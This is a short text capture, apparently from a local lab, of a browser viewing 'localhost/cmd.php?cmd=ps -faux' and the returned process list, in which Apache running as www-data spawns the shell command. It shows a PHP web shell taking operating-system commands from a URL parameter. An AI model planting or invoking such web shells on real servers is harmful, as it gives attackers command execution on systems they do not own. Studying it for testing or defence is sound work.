 http://localhost/cmd.php?cm
view-source:http://localhost/cmd.php?cmd=ps -faux
1 USER         PID %CPU %MEM    VSZ   RSS TTY      STAT START   TIME COMMAND
2 root           8  0.0  0.0   4628  3328 pts/1    Ss   01:02   0:00 bash
3 root       12847  0.0  0.2 196468 20896 pts/1    S+   03:27   0:00  \_ php -S 127.0.0.1:8000
4 root           1  0.0  0.0   4628  3200 pts/0    Ss+  01:02   0:00 /bin/bash
5 root       12780  0.0  0.2 199900 20380 ?        Ss   01:48   0:00 /usr/sbin/apache2 -k start
6 www-data   12783  0.0  0.1 199964 13272 ?        S    01:48   0:00  \_ /usr/sbin/apache2 -k start
7 www-data   12852  0.0  0.0   2892  1664 ?        S    03:43   0:00  |   \_ sh -c ps -faux
8 www-data   12853  0.0  0.0   7064  2944 ?        R    03:43   0:00  |       \_ ps -faux
9 www-data   12784  0.0  0.1 199964 12760 ?        S    01:48   0:00  \_ /usr/sbin/apache2 -k start
10 www-data   12785  0.0  0.1 199972 12632 ?        S    01:48   0:00  \_ /usr/sbin/apache2 -k start
11 www-data   12786  0.0  0.1 200116 12760 ?        S    01:48   0:00  \_ /usr/sbin/apache2 -k start
12 www-data   12787  0.0  0.1 199972 12504 ?        S    01:48   0:00  \_ /usr/sbin/apache2 -k start
13 www-data   12793  0.0  0.1 199924  9048 ?        S    01:48   0:00  \_ /usr/sbin/apache2 -k start
14